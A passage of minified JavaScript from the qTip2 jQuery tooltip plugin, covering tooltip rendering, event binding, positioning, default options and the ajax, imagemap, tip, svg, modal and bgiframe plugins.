g=".qtip-"+t,h={show:c&&r.show.target[0],hide:d&&r.hide.target[0],tooltip:e&&v.rendered&&A.tooltip[0],content:e&&v.rendered&&A.content[0],container:f&&r.position.container[0]===w?document:r.position.container[0],window:f&&b};v.rendered?a([]).pushStack(a.grep([h.show,h.hide,h.tooltip,h.container,h.content,h.window],function(a){return typeof a==="object"})).unbind(g):c&&r.show.target.unbind(g+"-create")}function L(c,d,f,h){function y(a){D()&&v.reposition(a)}function x(a){if(z.hasClass(l))return e;clearTimeout(v.timers.inactive),v.timers.inactive=setTimeout(function(){v.hide(a)},r.hide.inactive)}function u(b){if(z.hasClass(l))return e;var c=a(b.relatedTarget||b.target),d=c.closest(m)[0]===z[0],f=c[0]===n.show[0];clearTimeout(v.timers.show),clearTimeout(v.timers.hide);if(k.target==="mouse"&&d||r.hide.fixed&&(/mouse(out|leave|move)/.test(b.type)&&(d||f))){b.stopPropagation(),b.preventDefault();return e}z.stop(1,1),r.hide.delay>0?v.timers.hide=setTimeout(function(){v.hide(b)},r.hide.delay):v.hide(b)}function s(a){if(z.hasClass(l))return e;n.show.trigger("qtip-"+t+"-inactive"),clearTimeout(v.timers.show),clearTimeout(v.timers.hide);var b=function(){v.show(a)};r.show.delay>0?v.timers.show=setTimeout(b,r.show.delay):b()}var j=".qtip-"+t,k=r.position,n={show:r.show.target,hide:r.hide.target,container:k.container[0]===w?a(document):k.container,doc:a(document)},o={show:a.trim(""+r.show.event).split(" "),hide:a.trim(""+r.hide.event).split(" ")},q=a.browser.msie&&parseInt(a.browser.version,10)===6;f&&(r.hide.fixed&&(n.hide=n.hide.add(z),z.bind("mouseover"+j,function(){z.hasClass(l)||clearTimeout(v.timers.hide)})),k.target==="mouse"&&k.adjust.mouse&&r.hide.event&&z.bind("mouseleave"+j,function(a){(a.relatedTarget||a.target)!==n.show[0]&&v.hide(a)}),z.bind("mouseenter"+j+" mouseleave"+j,function(a){v[a.type==="mouseenter"?"focus":"blur"](a)})),d&&("number"===typeof r.hide.inactive&&(n.show.bind("qtip-"+t+"-inactive",x),a.each(g.inactiveEvents,function(a,b){n.hide.add(A.tooltip).bind(b+j+"-inactive",x)})),a.each(o.hide,function(b,c){var d=a.inArray(c,o.show),e=a(n.hide);d>-1&&e.add(n.show).length===e.length||c==="unfocus"?(n.show.bind(c+j,function(a){D()?u(a):s(a)}),delete o.show[d]):n.hide.bind(c+j,u)})),c&&a.each(o.show,function(a,b){n.show.bind(b+j,s)}),h&&((k.adjust.resize||k.viewport)&&a(a.event.special.resize?k.viewport:b).bind("resize"+j,y),(k.viewport||q&&z.css("position")==="fixed")&&a(k.viewport).bind("scroll"+j,y),/unfocus/i.test(r.hide.event)&&n.doc.bind("mousedown"+j,function(b){var c=a(b.target);c.parents(m).length===0&&c.add(p).length>1&&D()&&!z.hasClass(l)&&v.hide(b)}),k.target==="mouse"&&n.doc.bind("mousemove"+j,function(a){k.adjust.mouse&&!z.hasClass(l)&&D()&&v.reposition(a||i)}))}function K(b,c){var f=A.content;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?f.empty().append(b.css({display:"block"})):f.html(b),z.queue("fx",function(b){function e(a){c=c.not(a),c.length===0&&(v.redraw(),v.rendered&&D()&&v.reposition(B.event),b())}var c=f.find("img:not([height]):not([width])");c.each(function(b,c){var f=["abort","error","load","unload",""].join(".qtip-image ");a(this).bind(f,function(){clearTimeout(v.timers.img[b]),e(this)}),function g(){if(c.height&&c.width)return e(c);v.timers.img[b]=setTimeout(g,20)}();return d}),c.length===0&&e(c)});return v}function J(b){var c=A.title;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?c.empty().append(b.css({display:"block"})):c.html(b),v.redraw(),v.rendered&&D()&&v.reposition(B.event)}function I(a){var b=A.button,c=A.title;if(!v.rendered)return e;a?(c||H(),G()):b.remove()}function H(){var b=x+"-title";A.titlebar&&F(),A.titlebar=a("<div />",{"class":j+"-titlebar "+(r.style.widget?"ui-widget-header":"")}).append(A.title=a("<div />",{id:b,"class":j+"-title","aria-atomic":d})).insertBefore(A.content),r.content.title.button?G():v.rendered&&v.redraw()}function G(){var b=r.content.title.button;A.button&&A.button.remove(),b.jquery?A.button=b:A.button=a("<a />",{"class":"ui-state-default "+(r.style.widget?"":j+"-icon"),title:"Close tooltip","aria-label":"Close tooltip"}).prepend(a("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),A.button.appendTo(A.titlebar).attr("role","button").hover(function(b){a(this).toggleClass("ui-state-hover",b.type==="mouseenter")}).click(function(a){z.hasClass(l)||v.hide(a);return e}).bind("mousedown keydown mouseup keyup mouseout",function(b){a(this).toggleClass("ui-state-active ui-state-focus",b.type.substr(-4)==="down")}),v.redraw()}function F(){A.title&&(A.titlebar.remove(),A.titlebar=A.title=A.button=f,v.reposition())}function E(){var a=r.style.widget;z.toggleClass(k,a),A.content.toggleClass(k+"-content",a),A.titlebar&&A.titlebar.toggleClass(k+"-header",a),A.button&&A.button.toggleClass(j+"-icon",!a)}function D(){return z&&z.css("left")!==o&&z.css("visibility")!=="hidden"}function C(a){var b=0,c,d=r,e=a.split(".");while(d=d[e[b++]])b<e.length&&(c=d);return[c||r,e.pop()]}var v=this,w=document.body,x=j+"-"+t,y=0,z,A,B;v.id=t,v.rendered=e,v.elements=A={target:p},v.timers={img:[]},v.options=r,v.checks={},v.plugins={},v.cache=B={event:{},target:f,disabled:e,attr:u},v.checks.builtin={"^id$":function(b,c,f){var h=f===d?g.nextid:f,i=j+"-"+h;h!==e&&h.length>0&&!a("#"+i).length&&(z[0].id=i,A.content[0].id=i+"-content",A.title[0].id=i+"-title")},"^content.text$":function(a,b,c){K(c)},"^content.title.text$":function(a,b,c){if(!c)return F();!A.title&&c&&H(),J(c)},"^content.title.button$":function(a,b,c){I(c)},"^position.(my|at)$":function(a,b,c){"string"===typeof c&&(a[b]=new h.Corner(c))},"^position.container$":function(a,b,c){v.rendered&&z.appendTo(c)},"^(show|hide).(event|target|fixed|delay|inactive)$":function(a,b,c,d,e){var f=[1,0,0];f[e[0]==="show"?"push":"unshift"](0),M.apply(v,f),L.apply(v,[1,1,0,0])},"^show.ready$":function(){v.rendered||v.show()},"^style.classes$":function(b,c,d){a.attr(z[0],"class",j+" qtip ui-helper-reset "+d)},"^style.widget|content.title":E,"^events.(render|show|move|hide|focus|blur)$":function(b,c,d){z[(a.isFunction(d)?"":"un")+"bind"]("tooltip"+c,d)}},a.extend(v,{render:function(b){if(v.rendered)return e;var c=r.content.text,f=r.content.title.text,g=a.Event("tooltiprender");a.attr(p[0],"aria-describedby",x),z=A.tooltip=a("<div/>").attr({id:x,"class":j+" qtip ui-helper-reset "+r.style.classes,role:"alert","aria-live":"polite","aria-atomic":e,"aria-describedby":x+"-content","aria-hidden":d}).toggleClass(l,B.disabled).data("qtip",v).appendTo(r.position.container).append(A.content=a("<div />",{"class":j+"-content",id:x+"-content","aria-atomic":d})),v.rendered=-1,f&&(H(),J(f)),v.rendered=d,K(c),E(),a.each(h,function(){this.initialize==="render"&&this(v)}),L(1,1,1,1),a.each(r.events,function(a,b){if(b){var c=a==="toggle"?"tooltipshow tooltiphide":"tooltip"+a;z.bind(c,b)}}),z.css("visibility","hidden").queue("fx",function(a){g.originalEvent=B.event,z.trigger(g,[v]),(r.show.ready||b)&&v.show(B.event),a()});return v},get:function(a){var b,c;switch(a.toLowerCase()){case"dimensions":b={height:z.outerHeight(),width:z.outerWidth()};break;case"offset":b=h.offset(z,r.position.container);break;default:c=C(a.toLowerCase()),b=c[0][c[1]],b=b.precedance?b.string():b}return b},set:function(b,c){function j(a,b){var c,e,f;if(v.rendered){for(c in h)for(e in h[c])if(f=(new RegExp(e,"i")).exec(a))b.push(f),h[c][e].apply(v,b)}else a==="show.ready"&&b[2]&&(y=0,v.render(d))}var f=/^position.(my|at|adjust|target|container)|style|content/i,g=e,h=v.checks,i;"string"===typeof b?(i=b,b={},b[i]=c):b=a.extend(d,{},b),a.each(b,function(c,d){var e=C(c.toLowerCase()),h;h=e[0][e[1]],e[0][e[1]]="object"===typeof d&&d.nodeType?a(d):d,b[c]=[e[0],e[1],d,h],g=f.test(c)||g}),s(r),y=1,a.each(b,j),y=0,g&&D()&&v.rendered&&v.reposition();return v},toggle:function(b,c){function j(){b?a.browser.msie&&z[0].style.removeAttribute("filter"):z.css({display:"",visibility:"hidden",width:"",opacity:"",left:"",top:""})}if(!v.rendered)if(b)v.render(1);else return e;var d=b?"show":"hide",g=r[d],h=D(),i;(typeof b).search("boolean|number")&&(b=!h);if(h===b)return v;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(B.event.type)&&c.target===r.show.target[0]&&z.has(c.relatedTarget).length)return v;B.event=a.extend({},c)}i=a.Event("tooltip"+d),i.originalEvent=c?B.event:f,z.trigger(i,[v,90]);if(i.isDefaultPrevented())return v;a.attr(z[0],"aria-hidden",!b),b?(z.hide().css({visibility:""}),v.focus(c),v.reposition(c,0),g.solo&&a(m,g.solo).not(z).qtip("hide",i)):(clearTimeout(v.timers.show),v.blur(c)),z.stop(1,1),a.isFunction(g.effect)?(g.effect.call(z,v),z.queue("fx",function(a){j.call(this,a),a()})):g.effect===e?(z[d](),j.call(z)):z.fadeTo(90,b?1:0,j),b&&g.target.trigger("qtip-"+t+"-inactive");return v},show:function(a){return v.toggle(d,a)},hide:function(a){return v.toggle(e,a)},focus:function(b){if(!v.rendered)return e;var c=a(m),d=parseInt(z[0].style.zIndex,10),f=g.zindex+c.length,h=a.extend({},b),i,j;z.hasClass(n)||(d!==f&&(c.each(function(){this.style.zIndex>d&&(this.style.zIndex=this.style.zIndex-1)}),c.filter("."+n).qtip("blur",h)),j=a.Event("tooltipfocus"),j.originalEvent=h,z.trigger(j,[v,f]),j.isDefaultPrevented()||(z.addClass(n)[0].style.zIndex=f));return v},blur:function(b){var c=a.extend({},b),d;z.removeClass(n),d=a.Event("tooltipblur"),d.originalEvent=c,z.trigger(d,[v]);return v},reposition:function(f,k){if(!v.rendered||y)return e;y=d;var l=r.position.target,m=r.position,n=m.my,o=m.at,p=m.adjust,q=z.outerWidth(),s=z.outerHeight(),t=0,u=0,x=a.Event("tooltipmove"),A=z.css("position")==="fixed",C=m.viewport.jquery?m.viewport:a(b),E={left:0,top:0},F=(v.plugins.tip||{}).corner,G={left:function(a){var b=C.scrollLeft,c=n.x==="left"?q:n.x==="right"?-q:-q/2,d=o.x==="left"?t:o.x==="right"?-t:-t/2,e=F&&F.precedance==="x"?g.defaults.style.tip.width:0,f=b-a-e,h=a+q-C.width-b+e,i=c-(n.precedance==="x"||n.x===n.y?d:0),j=n.x==="center";f>0&&(n.x!=="left"||h>0)?E.left-=i+(j?0:2*p.x):h>0&&(n.x!=="right"||f>0)&&(E.left-=j?-i:i+2*p.x),E.left!==a&&j&&(E.left-=p.x),E.left<0&&-E.left>h&&(E.left=a);return E.left-a},top:function(a){var b=C.scrollTop,c=n.y==="top"?s:n.y==="bottom"?-s:-s/2,d=o.y==="top"?u:o.y==="bottom"?-u:-u/2,e=F&&F.precedance==="y"?g.defaults.style.tip.height:0,f=b-a-e,h=a+s-C.height-b+e,i=c-(n.precedance==="y"||n.x===n.y?d:0),j=n.y==="center";f>0&&(n.y!=="top"||h>0)?E.top-=i+(j?0:2*p.y):h>0&&(n.y!=="bottom"||f>0)&&(E.top-=j?-i:i+2*p.y),E.top!==a&&j&&(E.top-=p.y),E.top<0&&-E.top>h&&(E.top=a);return E.top-a}};k=k===c||!!k||e,C=C?{elem:C,height:C[(C[0]===b?"h":"outerH")+"eight"](),width:C[(C[0]===b?"w":"outerW")+"idth"](),scrollLeft:C.scrollLeft(),scrollTop:C.scrollTop()}:e;if(l==="mouse")o={x:"left",y:"top"},f=f&&(f.type==="resize"||f.type==="scroll")?B.event:p.mouse||!f||!f.pageX?a.extend({},i):f,E={top:f.pageY,left:f.pageX};else{l==="event"&&(f&&f.target&&f.type!=="scroll"&&f.type!=="resize"?l=B.target=a(f.target):l=B.target),l=a(l).eq(0);if(l.length===0)return v;l[0]===document||l[0]===b?(t=l.width(),u=l.height(),l[0]===b&&(E={top:A?0:C.scrollTop,left:A?0:C.scrollLeft})):l.is("area")&&h.imagemap?E=h.imagemap(l,o):l[0].namespaceURI=="http://www.w3.org/2000/svg"&&h.svg?E=h.svg(l,o):(t=l.outerWidth(),u=l.outerHeight(),E=h.offset(l,m.container)),E.offset&&(t=E.width,u=E.height,E=E.offset),E.left+=o.x==="right"?t:o.x==="center"?t/2:0,E.top+=o.y==="bottom"?u:o.y==="center"?u/2:0}E.left+=p.x+(n.x==="right"?-q:n.x==="center"?-q/2:0),E.top+=p.y+(n.y==="bottom"?-s:n.y==="center"?-s/2:0),m.viewport.jquery&&l[0]!==b&&l[0]!==w?E.adjusted={left:G.left(E.left),top:G.top(E.top)}:E.adjusted={left:0,top:0},z.attr("class",function(b,c){return a.attr(this,"class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass(j+"-pos-"+n.abbreviation()),x.originalEvent=a.extend({},f),z.trigger(x,[v,E,C.elem]);if(x.isDefaultPrevented())return v;delete E.adjusted,k&&isNaN(E.left,E.top)?D()&&a.isFunction(m.effect)&&(m.effect.call(z,v,E),z.queue(function(b){var c=a(this);c.css({opacity:"",height:""}),a.browser.msie&&this.style&&this.style.removeAttribute("filter"),b()})):z.css(E),y=e;return v},redraw:function(){var b=j+"-fluid",c="auto",d;if(v.rendered<1)return e;z.css({width:c,height:c}).addClass(b),d={height:z.outerHeight(),width:z.outerWidth()},a.each(["width","height"],function(a,b){var c=parseInt(z.css("max-"+b),10)||0,e=parseInt(z.css("min-"+b),10)||0;d[b]=c+e?Math.min(Math.max(d[b],e),c):d[b]}),z.css(d).removeClass(b);return v},disable:function(b){var c=l;"boolean"!==typeof b&&(b=!z.hasClass(c)&&!B.disabled),v.rendered?(z.toggleClass(c,b),a.attr(z[0],"aria-disabled",b)):B.disabled=!!b;return v},enable:function(){v.disable(e)},destroy:function(){var b=p[0],c=a.data(b,q);v.rendered&&(z.remove(),a.each(v.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(v.timers.show),clearTimeout(v.timers.hide),M(1,1,1,1),a.removeData(b,"qtip"),c&&a.attr(b,"title",c),p.removeAttr("aria-describedby").unbind(".qtip");return p}})}function s(b){var c;if(!b||"object"!==typeof b)return e;"object"!==typeof b.metadata&&(b.metadata={type:b.metadata});if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};c=b.content.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.text=e),"title"in b.content&&("object"!==typeof b.content.title&&(b.content.title={text:b.content.title}),c=b.content.title.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.title.text=e))}"position"in b&&("object"!==typeof b.position&&(b.position={my:b.position,at:b.position})),"show"in b&&("object"!==typeof b.show&&(b.show.jquery?b.show={target:b.show}:b.show={event:b.show})),"hide"in b&&("object"!==typeof b.hide&&(b.hide.jquery?b.hide={target:b.hide}:b.hide={event:b.hide})),"style"in b&&("object"!==typeof b.style&&(b.style={classes:b.style})),a.each(h,function(){this.sanitize&&this.sanitize(b)});return b}function r(){var c=b.console;return c&&(c.error||c.log||a.noop).apply(c,arguments)}var d=!0,e=!1,f=null,g,h,i,j="ui-tooltip",k="ui-widget",l="ui-state-disabled",m="div.qtip."+j,n=j+"-focus",o="-31000px",p="_replacedByqTip",q="oldtitle";g=a.fn.qtip=function(b,h,i){var j=(""+b).toLowerCase(),k=f,l=j==="disable"?[d]:a.makeArray(arguments).slice(1,10),m=l[l.length-1],n=this[0]?a.data(this[0],"qtip"):f;if(!arguments.length&&n||j==="api")return n;if("string"===typeof b){this.each(function(){var b=a.data(this,"qtip");if(!b)return d;m&&m.timeStamp&&(b.cache.event=m);if(j==="option"&&h)if(a.isPlainObject(h)||i!==c)b.set(h,i);else{k=b.get(h);return e}else b[j]&&b[j].apply(b[j],l)});return k!==f?k:this}if("object"===typeof b||!arguments.length){n=s(a.extend(d,{},b));return g.bind.call(this,n,m)}},g.bind=function(b,c){return this.each(function(f){function p(b){function c(){o.render(typeof b==="object"||i.show.ready),k.show.unbind(l.show),k.hide.unbind(l.hide)}if(o.cache.disabled)return e;o.cache.event=a.extend({},b),i.show.delay>0?(clearTimeout(o.timers.show),o.timers.show=setTimeout(c,i.show.delay),l.show!==l.hide&&k.hide.bind(l.hide,function(){clearTimeout(o.timers.show)})):c()}var i,k,l,m=!b.id||b.id===e||b.id.length<1||a("#"+j+"-"+b.id).length?g.nextid++:b.id,n=".qtip-"+m+"-create",o=u.call(this,m,b);if(o===e)return d;i=o.options,a.each(h,function(){this.initialize==="initialize"&&this(o)}),k={show:i.show.target,hide:i.hide.target},l={show:a.trim(""+i.show.event).replace(/ /g,n+" ")+n,hide:a.trim(""+i.hide.event).replace(/ /g,n+" ")+n},k.show.bind(l.show,p),(i.show.ready||i.prerender)&&p(c)})},h=g.plugins={Corner:function(a){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,"center").toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.precedance=a.charAt(0).search(/^(t|b)/)>-1?"y":"x",this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y},this.abbreviation=function(){var a=this.x.substr(0,1),b=this.y.substr(0,1);return a===b?a:a==="c"||a!=="c"&&b!=="c"?b+a:a+b}},offset:function(c,d){function k(a,b){e.left+=b*a.scrollLeft(),e.top+=b*a.scrollTop()}var e=c.offset(),f=d,g=0,i=document.body,j;if(f){do{if(f[0]===i)break;f.css("position")!=="static"&&(j=f.position(),e.left-=j.left+(parseInt(f.css("borderLeftWidth"),10)||0),e.top-=j.top+(parseInt(f.css("borderTopWidth"),10)||0),g++)}while(f=f.offsetParent());(d[0]!==i||g>1)&&k(d,1),h.iOS&&k(a(b),-1)}return e},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{3})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,"4_2"])[1]).replace("undefined","3_2").replace("_","."))<4.1,fn:{attr:function(b,c){if(this.length){var d=this[0],e="title",f=a.data(d,"qtip");if(b===e){if(arguments.length<2)return a.data(d,q);if(typeof f==="object"){f&&f.rendered&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",c),a.fn["attr"+p].apply(this,arguments),a.data(d,q,a.attr(d,e));return this.removeAttr("title")}}}},clone:function(b){var c=a([]),d;a("*",this).add(this).each(function(){var b=a.data(this,q);b&&(a.attr(this,"title",b),c=c.add(this))}),d=a.fn["clone"+p].apply(this,arguments),c.removeAttr("title");return d},remove:a.ui?f:function(b,c){a(this).each(function(){c||(!b||a.filter(b,[this]).length)&&a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}}},a.each(h.fn,function(b,c){if(!c)return d;var e=a.fn[b+p]=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||e.apply(this,arguments)}}),a(b).bind("load.qtip",function(){var b="mousemove";a(document).bind(b+".qtip",function(a){i={pageX:a.pageX,pageY:a.pageY,type:b}})}),g.version="nightly",g.nextid=0,g.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),g.zindex=15e3,g.defaults={prerender:e,id:e,overwrite:d,content:{text:d,attr:"title",title:{text:e,button:e}},position:{my:"top left",at:"bottom right",target:e,container:e,viewport:e,adjust:{x:0,y:0,mouse:d,resize:d},effect:d},show:{target:e,event:"mouseenter",effect:d,delay:90,solo:e,ready:e},hide:{target:e,event:"mouseleave",effect:d,delay:0,fixed:e,inactive:e},style:{classes:"",widget:e},events:{render:f,move:f,show:f,hide:f,toggle:f,focus:f,blur:f}},h.ajax=function(a){var b=a.plugins.ajax;return"object"===typeof b?b:a.plugins.ajax=new v(a)},h.ajax.initialize="render",h.ajax.sanitize=function(a){var b=a.content,c;b&&"ajax"in b&&(c=b.ajax,typeof c!=="object"&&(c=a.content.ajax={url:c}),"boolean"!==typeof c.once&&c.once&&(c.once=!!c.once))},a.extend(d,g.defaults,{content:{ajax:{once:d}}}),h.imagemap=function(b,c){function l(a,b){var d=0,e=1,f=1,g=0,h=0,i=a.width,j=a.height;while(i>0&&j>0&&e>0&&f>0){i=Math.floor(i/2),j=Math.floor(j/2),c.x==="left"?e=i:c.x==="right"?e=a.width-i:e+=Math.floor(i/2),c.y==="top"?f=j:c.y==="bottom"?f=a.height-j:f+=Math.floor(j/2),d=b.length;while(d--){if(b.length<2)break;g=b[d][0]-a.offset.left,h=b[d][1]-a.offset.top,(c.x==="left"&&g>=e||c.x==="right"&&g<=e||c.x==="center"&&(g<e||g>a.width-e)||c.y==="top"&&h>=f||c.y==="bottom"&&h<=f||c.y==="center"&&(h<f||h>a.height-f))&&b.splice(d,1)}}return{left:b[0][0],top:b[0][1]}}var d=b.attr("shape").toLowerCase(),e=b.attr("coords").split(","),f=[],g=a('img[usemap="#'+b.parent("map").attr("name")+'"]'),h=g.offset(),i={width:0,height:0,offset:{top:1e10,right:0,bottom:0,left:1e10}},j=0,k=0;h.left+=Math.ceil((g.outerWidth()-g.width())/2),h.top+=Math.ceil((g.outerHeight()-g.height())/2);if(d==="poly"){j=e.length;while(j--)k=[parseInt(e[--j],10),parseInt(e[j+1],10)],k[0]>i.offset.right&&(i.offset.right=k[0]),k[0]<i.offset.left&&(i.offset.left=k[0]),k[1]>i.offset.bottom&&(i.offset.bottom=k[1]),k[1]<i.offset.top&&(i.offset.top=k[1]),f.push(k)}else f=a.map(e,function(a){return parseInt(a,10)});switch(d){case"rect":i={width:Math.abs(f[2]-f[0]),height:Math.abs(f[3]-f[1]),offset:{left:f[0],top:f[1]}};break;case"circle":i={width:f[2]+2,height:f[2]+2,offset:{left:f[0],top:f[1]}};break;case"poly":a.extend(i,{width:Math.abs(i.offset.right-i.offset.left),height:Math.abs(i.offset.bottom-i.offset.top)}),c.string()==="centercenter"?i.offset={left:i.offset.left+i.width/2,top:i.offset.top+i.height/2}:i.offset=l(i,f.slice()),i.width=i.height=0}i.offset.left+=h.left,i.offset.top+=h.top;return i},h.tip=function(a){var b=a.plugins.tip;return"object"===typeof b?b:a.plugins.tip=new x(a)},h.tip.initialize="render",h.tip.sanitize=function(a){var b=a.style,c;b&&"tip"in b&&(c=a.style.tip,typeof c!=="object"&&(a.style.tip={corner:c}),/string|boolean/i.test(typeof c.corner)||(c.corner=d),typeof c.width!=="number"&&delete c.width,typeof c.height!=="number"&&delete c.height,typeof c.border!=="number"&&c.border!==d&&delete c.border,typeof c.offset!=="number"&&delete c.offset)},a.extend(d,g.defaults,{style:{tip:{corner:d,mimic:e,width:6,height:6,border:d,offset:0}}}),h.svg=function(b,c){var d=a(document),e=b[0],f={width:0,height:0,offset:{top:1e10,left:1e10}},g,h,i,j,k;if(e.getBBox&&e.parentNode){g=e.getBBox(),h=e.getScreenCTM(),i=e.farthestViewportElement||e;if(!i.createSVGPoint)return f;j=i.createSVGPoint(),j.x=g.x,j.y=g.y,k=j.matrixTransform(h),f.offset.left=k.x,f.offset.top=k.y,j.x+=g.width,j.y+=g.height,k=j.matrixTransform(h),f.width=k.x-f.offset.left,f.height=k.y-f.offset.top,f.offset.left+=d.scrollLeft(),f.offset.top+=d.scrollTop()}return f},h.modal=function(a){var b=a.plugins.modal;return"object"===typeof b?b:a.plugins.modal=new y(a)},h.modal.initialize="render",h.modal.sanitize=function(a){a.show&&(typeof a.show.modal!=="object"?a.show.modal={on:!!a.show.modal}:typeof a.show.modal.on==="undefined"&&(a.show.modal.on=d))},a.extend(d,g.defaults,{show:{modal:{on:e,effect:d,blur:d}}}),h.bgiframe=function(b){var c=a.browser,d=b.plugins.bgiframe;if(!h.bgiframe.needBGI||(!c.msie||c.version.charAt(0)!=="6"))return e;return"object"===typeof d?d:b.plugins.bgiframe=new z(b)},h.bgiframe.initialize="render",h.bgiframe.needBGI=a("select, object").length>0}(jQuery,window)